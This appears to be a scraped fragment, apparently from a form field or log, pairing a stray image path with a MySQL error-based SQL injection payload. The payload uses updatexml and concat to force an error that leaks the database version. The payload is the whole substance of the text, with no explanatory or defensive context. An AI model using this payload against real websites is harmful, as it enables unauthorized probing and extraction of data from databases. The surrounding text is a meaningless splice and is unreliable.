 ' or updatexml(1,concat(0x7e,(version()),0x7e),0) or'